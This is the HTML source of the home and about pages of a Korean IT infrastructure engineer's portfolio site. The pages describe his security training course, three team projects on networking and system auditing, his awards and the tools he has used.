



<file: index.html>
<!doctype html>
<html lang="ko"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="description" content="Linux 서버 운영, 네트워크 구축, 시스템 점검과 보안 실습 경험을 기록한 남재근의 IT 인프라 엔지니어 포트폴리오입니다."><title>남재근 | IT Infrastructure Engineer Portfolio</title><link rel="stylesheet" href="style.css?v=12"><link rel="stylesheet" href="button-highlights.css?v=1"></head>
<body>
<header class="header"><a class="logo" href="index.html">NJG<span>NET</span></a><nav><a href="about.html">소개</a><a href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav></header>
<main class="portfolio-home">
<section class="career-hero" id="about"><div class="hero-copy"><p class="kicker">SYSTEM · NETWORK · SECURITY</p><h1>남재근</h1><p class="role">IT Infrastructure Engineer Portfolio</p><h2>서버와 네트워크를 직접 구성하고,<br>문제가 발생하면 원인을 끝까지 확인합니다.</h2><p class="hero-description">가디언즈 정보보호 및 보안 인프라 운영 관리 교육을 통해 Linux 서버 운영, 네트워크 구성, 접근 통제, 시스템 점검과 웹 취약점 분석을 경험했습니다. 설정을 적용하는 데서 끝내지 않고 직접 테스트하며, 예상과 다른 결과가 나오면 장비 상태와 통신 구간을 나누어 원인을 확인했습니다.</p><div class="hero-actions"><a class="primary-button" href="#projects">프로젝트 보기</a><a class="activity-button" href="activities.html">보안 실습 보기</a><a class="secondary-button" href="learning.html">학습 기록 보기</a><a class="pdf-button" href="portfolio-pdf.html">포트폴리오 PDF로 보기</a></div></div><aside class="profile-panel" aria-label="프로필 요약"><p class="panel-label">PROFILE</p><dl><div><dt>지원 분야</dt><dd>보안 엔지니어 · 네트워크 엔지니어 · 시스템 엔지니어</dd></div><div><dt>교육 과정</dt><dd>가디언즈 정보보호 및 보안 인프라 운영 관리</dd></div><div><dt>프로젝트</dt><dd>팀 프로젝트 3회</dd></div><div><dt>수상</dt><dd>우수상 2회</dd></div></dl></aside></section>
<section class="home-section awards-preview" id="awards"><div class="section-heading"><div><p class="kicker">RECOGNITION</p><h2>수상 성과</h2></div><p>프로젝트와 보안 문제 해결 과정에서 얻은 결과입니다.</p></div><div class="award-preview-grid"><a href="awards.html#project-award" class="award-preview-card"><span>AWARD · 01</span><div><p>가디언즈 교육 팀 프로젝트</p><h3>2차 프로젝트 우수상</h3><small>상장 및 프로젝트 결과 보기 →</small></div></a><a href="awards.html#wargame-award" class="award-preview-card dark"><span>AWARD · 02</span><div><p>보안 워게임</p><h3>워게임 1등 · 우수상</h3><small>상장과 수상 기록 보기 →</small></div></a></div></section>
<section class="home-section certificate-preview" id="certificate"><div class="certificate-preview-card"><a class="certificate-thumbnail" href="learning.html#course-certificate" aria-label="교육 수료증 자세히 보기"><img src="assets/images/learning/course-certificate.png" alt="생년월일을 가린 가디언즈 정보보호 및 보안 인프라 운영 관리 교육 수료증"></a><div class="certificate-preview-copy"><p class="kicker">교육 수료</p><h2>가디언즈 정보보호 및<br>보안 인프라 운영 관리</h2><p>2026년 3월 24일부터 8월 7일까지 정보보호관리·운영 과정을 수료했습니다. Linux 서버 운영, 네트워크 구성, 시스템 점검, 보안관제와 웹 취약점 분석을 실습했습니다.</p><a href="learning.html#course-certificate">수료증과 학습 기록 보기 →</a></div></div></section><section class="home-section" id="capabilities"><div class="section-heading"><div><p class="kicker">WHAT I DO</p><h2>핵심 역량</h2></div><p>교육과 팀 프로젝트에서 직접 맡거나 협업하며 경험한 영역입니다.</p></div><div class="capability-grid"><article><span>CAP · 01</span><h3>Linux 서버 운영 및 시스템 점검</h3><p>Ubuntu 환경에서 서버를 구성하고 서비스 상태를 확인했으며, 시스템 점검 스크립트의 공통 구조와 결과 출력 방식을 시험했습니다.</p></article><article><span>CAP · 02</span><h3>네트워크 구축 및 장애 확인</h3><p>VLAN과 라우팅을 적용한 네트워크를 구성하고, 통신 문제가 생기면 IP·경로·인터페이스·정책 순서로 확인 범위를 나누었습니다.</p></article><article><span>CAP · 03</span><h3>접근통제 및 보안 조치</h3><p>ACL로 허용·차단 기준을 검증하고, 취약점의 발생 조건을 재현한 뒤 보안 조치 후 같은 방법으로 다시 시험했습니다.</p></article><article><span>CAP · 04</span><h3>운영 결과 정리 및 공유</h3><p>시스템 점검보고서와 모의해킹 결과보고서 작성에 참여했으며, 3차 프로젝트에서는 전체 발표자료를 직접 구성했습니다.</p></article></div></section>
<section class="home-section stack-section" id="skills"><div class="section-heading compact"><div><p class="kicker">TOOLS & ENVIRONMENT</p><h2>기술 스택</h2></div></div><div class="stack-groups"><article><h3>Network</h3><p>Cisco Packet Tracer · VLAN · Routing · ACL · NAT · VPN · GNS3</p></article><article><h3>Security</h3><p>pfSense · Suricata · Wazuh · Kali Linux · OWASP 기반 취약점 점검</p></article><article><h3>System</h3><p>Ubuntu · Rocky Linux · Shell Script · cron · ClamAV · YARA</p></article><article><h3>Documentation</h3><p>PowerPoint · 모의해킹 결과보고서 · 시스템 점검보고서 · 시연 영상</p></article></div></section>
<section class="home-section" id="projects"><div class="section-heading"><div><p class="kicker">SELECTED WORK</p><h2>프로젝트</h2></div></div><div class="featured-projects"><a href="project-01.html" class="featured-project"><span class="project-index">01</span><div><small>NETWORK · INFRASTRUCTURE</small><h3>1차 프로젝트</h3><p>SIMMIT PAY 통합 인프라 구축 · 본사·지사 네트워크 구성과 ACL 정책 검증</p></div><b>상세 보기 →</b></a><a href="project-02.html" class="featured-project award-project"><span class="project-index">02</span><div><small>LINUX · SYSTEM AUDIT · SECURITY</small><h3>2차 프로젝트</h3><p>Easy Hotel 인프라 구성 · 취약점 분석과 Ubuntu 시스템 점검 스크립트 시험</p></div><b>우수상 · 상세 보기 →</b></a><a href="project-03.html" class="featured-project"><span class="project-index">03</span><div><small>ENTERPRISE INFRASTRUCTURE SECURITY</small><h3>3차 프로젝트</h3><p>PrivaDrive 기업 정보보호 진단 · 인프라 구성, 취약점 조치와 운영 결과 정리</p></div><b>상세 보기 →</b></a></div><a class="all-projects" href="projects.html">프로젝트 목록에서 보기 →</a></section>
<section class="home-section learning-preview" id="learning"><div class="section-heading"><div><p class="kicker">LEARNING ARCHIVE</p><h2>상세 학습 기록</h2></div></div><div class="learning-preview-grid"><a href="learning.html#til-1"><span>01</span><h3>네트워크·인프라</h3><p>Linux, Cisco, ACL, VPN, Windows Server</p></a><a href="learning.html#til-2"><span>02</span><h3>보안 운영·관제</h3><p>pfSense, Suricata, Snort, Wazuh, 로그 분석</p></a><a href="learning.html#til-3"><span>03</span><h3>웹 취약점 실습</h3><p>DVWA, WebGoat, Metasploit, WAF</p></a></div><a class="all-projects" href="learning.html">전체 학습 기록 보기 →</a></section>

</main><footer><span>© 2026 남재근 · NJGNET</span><a href="https://github.com/njgnet" target="_blank" rel="noopener">GitHub ↗</a></footer>
</body></html>
</file>

<file: about.html>
<!doctype html>
<html lang="ko">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>소개 — NJGNET</title><link rel="stylesheet" href="style.css?v=5"></head>
<body>
<header class="header"><a class="logo" href="index.html">NJG<span>NET</span></a><nav><a class="active" href="about.html">소개</a><a href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav></header>
<main class="subpage"><a class="back" href="index.html">← 홈</a><section class="profile"><div class="profile-card"><p class="kicker light">SYSTEM · NETWORK · SECURITY</p><h1>남재근</h1><h2>서버와 네트워크를 직접 구성하고,<br>문제가 생기면 원인을 끝까지 확인합니다.</h2><p>정보보호 및 보안 인프라 운영 관리 과정을 수강하며 Linux 서버 운영, 네트워크 구성, 시스템 점검과 웹 취약점 분석을 프로젝트로 경험했습니다. 설정을 적용한 뒤 직접 테스트하고, 예상과 다른 결과가 나오면 장비 상태와 통신 구간을 나누어 원인을 찾는 방식으로 공부했습니다.</p><div class="profile-actions"><a href="projects.html">프로젝트 보기</a><a class="outline" href="https://github.com/njgnet" target="_blank" rel="noopener">GitHub</a></div></div><div class="profile-details"><p class="kicker">CURRENT</p><h3>정보보호·보안 인프라 과정 수료</h3><dl><div><dt>관심 분야</dt><dd>Linux 시스템 · 네트워크 · 인프라 보안</dd></div><div><dt>학습 방식</dt><dd>구축 → 테스트 → 원인 확인 → 재시험</dd></div><div><dt>지원 분야</dt><dd>보안 엔지니어 · 네트워크 엔지니어 · 시스템 엔지니어</dd></div></dl></div></section></main>
<footer><span>© 2026 NJGNET</span><a href="https://github.com/njgnet" target="_blank" rel="noopener">GitHub ↗</a></footer>
</body></html>
</file>
